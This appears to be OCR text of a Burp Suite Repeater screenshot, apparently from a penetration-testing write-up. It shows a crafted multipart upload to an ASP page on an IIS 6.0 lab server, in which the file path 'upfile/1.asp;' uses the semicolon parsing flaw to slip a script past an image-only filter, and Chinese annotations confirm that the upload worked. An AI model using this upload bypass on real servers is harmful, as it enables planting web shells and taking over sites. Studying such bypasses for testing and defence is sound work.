 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Go Cancel < > Target: http://192.168.1.8:8883 ?
Request
Raw Params Headers Hex
POST /upfile.asp HTTP/1.1
Host: 192.168.1.8:8883
Content-Length: 823
Cache-Control: max-age=0
Origin: http://192.168.1.8:8883
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/58.0.3029.110 Safari/537.36 SE 2.X MetaSr 1.0
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryrBCANbh41JUHS999
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Referer:
http://192.168.1.8:8883/Upload.asp?formname=myform&editname=bookpic&uppath=
upfile&&filelx=jpg
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: ASPSESSIONIDSQDCRSCC=GELLLPJAGNEIMDEAPFBPFPOI
Connection: close
------WebKitFormBoundaryrBCANbh41JUHS999
Content-Disposition: form-data; name="filepath"
upfile/1.asp;
------WebKitFormBoundaryrBCANbh41JUHS999
Content-Disposition: form-data; name="filelx"
上传成功
尝试在文件名后面增加“1.asp;”
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Connection: close
Date: Sat, 24 Aug 2019 13:50:04 GMT
Server: Microsoft-IIS/6.0
Content-Length: 329
Content-Type: text/html
Cache-control: private
<meta http-equiv="Content-Type" content="text/html;
charset=gb2312">
<link rel="stylesheet" href="Tcnet/images/main.css">
<script>window.opener.document.myform.bookpic.value
='upfile/1.asp;20198242150440273.gif'</script><script
language="javascript">window.alert("文件上传成
功!请不要修改生成的路径！");window.close();</script>
? < + > Type a search term 0 matches
Done
501 bytes | 93 millis